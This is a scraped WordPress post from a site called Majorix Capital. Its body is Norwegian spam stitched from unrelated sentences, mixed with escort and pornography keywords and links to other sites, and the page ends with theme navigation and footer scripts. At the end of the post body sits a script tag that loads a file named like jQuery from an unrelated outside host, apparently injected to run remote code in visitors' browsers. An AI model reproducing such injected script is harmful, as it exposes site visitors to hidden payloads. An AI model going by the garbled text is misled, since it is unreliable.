Kontakt Oss Tilbake Varen er på lager. Jeg arbeider for å styrke folks tro og tillit til Gud, ånden, individet, seg selv, sin prosess, sin utvikling, sin selvstendige tenkning, empati, og mitt engasjement forsøkes strupes av det offentlige, med hvilken rett. Dette vil sikre at det sportslige innholdet har en fellesnevner i alle klubbens lag, og dermed gi spillerne kontinuitet og trygghet i treningsarbeidet. Dette nettstedet bruker Secure Socket Layer (SSL)-kryptering i forbindelse med det høyeste krypteringsnivået som er tilgjengelig fra nettleseren din til sikkerhet og for å beskytte overføringen av sensitivt innhold, for eksempel forespørsler du sender til oss. Til og med takpynten fikk gjennomgå av lange, ville armer. Felles offentlig arkitektur Offentlig forvaltning håndterer et mangfold av oppgaver, og de ulike offentlige virksomhetene har særegne behov. Når publikum inviteres til åpent hus på Griegakademiet den 16. juni. er det viktig for arrangørene å vise fram resultater av samarbeidet, men samtidig for international dating site escorte molde tilby en konsertprogram som kanskje ikke er helt vanlig å oppleve innenfor klassisk musikk. Hvis du ikke har levert påmeldingsskjema og/eller pass, MÅ du gjøre det så fort som mulig! En seriøs og pålitelig forhandler!!!</p>
<h3>Camcam sex chat thai massasje vestfold</h3>
<p>Etter fermitering Du er no ferdig med første fermiteringa. Skytetrening inn mot neste år blir første onsdag hver måned fremover. Les mer » Nyhetsbrev – Nr. 4 9. Kredittkort og kredittscore En forutsetning for å motta kredittkort hos de aller fleste kredittkortutstedere er at du har god nok kredittscore. Etter jordisk målestokk er Solens magnetfelt svært sterke. Til glede både for tegneserieentusiaster og eventyrelskere. Tradisjonelt har en brukt antifungale kremer til behandling av soppinfeksjon ved IAD, Canesten er nok det soppmiddelet som har vært mest brukt. Tromsø, 6 dager siden &#8211; 25. september 2020 Utdanning / Universitet og hoyskole Published 25-09-2020 Deadline: 26-10-2020 PhD Fellow in Pharmaceutics Jobbnorge ID: 191913 The position UiT &#8211; The Arctic University of Norway, Faculty of Health Sciences, Department of Pharmacy, has a PhD position available <a href="https://climactions-bretagnesud.bzh/qutam-netherlands-escort-service-live-football-match-shilov/">Norsk tenårings porno escort kongsberg</a> applicants who wish to <a href="https://akademialbayan.com/2022/05/08/damer-som-puler-strap-on-dildo-nakne-idrettsjenter-skjev-penis/">Menn søker kvinner skjev penis</a> the degree&#8230; Det er mer en 50 forskjellige farger i grønn, grå, rosa og gule toner, som alle er hentet fra forskjellige mosetyper fra berget på andre siden av veien. ✓ Mine nettkurset ligger på en plattform som heter Simplero. Jens Jarle og Kasper er helt likt med sine 86 poeng, mens Kolli bare er ett poeng bak på 85! Svarene kan gis både muntlig og skriftlig, og derfor sex i kristiansand norske porno filmer testen både for personer med motoriske problemer og taleproblemer. Men, noen av husene er ogsÃ¥ gjort om til barer og cafÃ¨er. Nordea Funds avgir stemmer i mer enn 400 generalforsamlinger hvert år. Hjørneblok, Radon Tilrettelagt til radonsikring. 4. måned: 165 gram 5. måned 200 gram 6-8. måned 300 gram Skift langsomt fra Pavo PodoStart til Pavo PodoGrow fra omkring 8 måned. Jeg har en gyldig personlig ansvarsforsikring og ulykkesforsikring som dekker min deltakelse. Rede til å få et personlig møte med det menneske han ville og lengtet etter å møte: Den tørste samaritanske kvinna som sangen og sangeren skildra så fint: Det var viktig for begge to å være aleine med hverandre. Hvorfor har enkelte kort da årsgebyr?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-05-13T06:29:02+08:00">13/05/2022</time></span><span class="byline">By <a href="https://majorix.biz/author/majorix/" rel="author">majorix</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://majorix.biz/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2828 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://majorix.biz/2022/05/gratis-norske-sexfilmer-escorte-i-kristiansand-escort-tjejer-umea-aldre-damer-sex/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Gratis norske sexfilmer escorte i kristiansand escort tjejer umeå äldre damer sex</p></a></div><div class="nav-next"><a href="https://majorix.biz/2022/05/escorte-vestfold-paradise-hotel-nakenbilder-leker-for-dobbel-penetrasjon-cam-sex-omrader/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Escorte vestfold paradise hotel nakenbilder &#8211; leker for dobbel penetrasjon cam sex områder</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://majorix.biz/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://majorix.biz/2022/11/nie-potrzebujesz-dziaajcego-lustra-ggbet-22-909/">Nie potrzebujesz działającego lustra Ggbet?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://majorix.biz/2022/11/vyvodom-deneg-1-win1win-onlajn-kazino-s-begom/">Сайт Букмекерской Конторы 1вин1win официальному</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://majorix.biz/2022/11/oficialnyj-sajt-zerkalo-bukmekerskoj-kontory-1win/">официальный сайт зеркало букмекерской конторы 1Win</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://majorix.biz/2022/11/how-to-access-your-account/">How To Access Your Account</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://majorix.biz/2022/11/what-to-anticipate-in-a-deal-management-product/">What to anticipate in a Deal Management Product</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://majorix.biz/2021/12/hello-world/#comment-1">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://majorix.biz/2020/03/hello-world-2/#comment-2">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://majorix.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://majorix.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://majorix.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://majorix.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://majorix.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://majorix.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://majorix.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://majorix.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://majorix.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://majorix.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://majorix.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://majorix.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://majorix.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://majorix.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://majorix.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://majorix.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://majorix.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://majorix.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://majorix.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://majorix.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://majorix.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://majorix.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://majorix.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://majorix.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://majorix.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://majorix.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://majorix.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://majorix.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://majorix.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://majorix.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://majorix.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://majorix.biz/2018/09/'>September 2018</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-69"><a href="https://majorix.biz/category/9/">9</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://majorix.biz/category/adult-chat/">Adult Chat</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://majorix.biz/category/best-asian-dating-sites/">best asian dating sites</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://majorix.biz/category/best-dating-site/">best dating site</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://majorix.biz/category/bitcoin-exchange/">Bitcoin Exchange</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://majorix.biz/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://majorix.biz/category/bitcoin-price/">Bitcoin Price</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://majorix.biz/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://majorix.biz/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://majorix.biz/category/chatbots-reviews/">Chatbots Reviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://majorix.biz/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://majorix.biz/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://majorix.biz/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://majorix.biz/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://majorix.biz/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://majorix.biz/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://majorix.biz/category/hookup-guide-hookup-websites/">Hookup Guide &#8211; Hookup Websites</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://majorix.biz/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://majorix.biz/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://majorix.biz/category/it-vacancies-2/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://majorix.biz/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://majorix.biz/category/mail-order-wives/">mail order wives</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://majorix.biz/category/online-hookup-websites/">Online Hookup Websites</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://majorix.biz/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://majorix.biz/category/polscy-bukmacherzy/">polscy bukmacherzy</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://majorix.biz/category/software-development/">Software development</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://majorix.biz/category/top-dating-sites/">top dating sites</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://majorix.biz/category/top-women-to-date/">top women to date</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://majorix.biz/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://majorix.biz/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://majorix.biz/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://majorix.biz/category/foreks-obuchenie-2/">Форекс обучение</a>
</li>
</ul></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://majorix.biz/">Majorix Capital</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://majorix.biz/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://majorix.biz/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://majorix.biz/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://majorix.biz/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"200930472","post":"2828","tz":"8","srv":"majorix.biz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "200930472", "2828" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

</body>
</html>
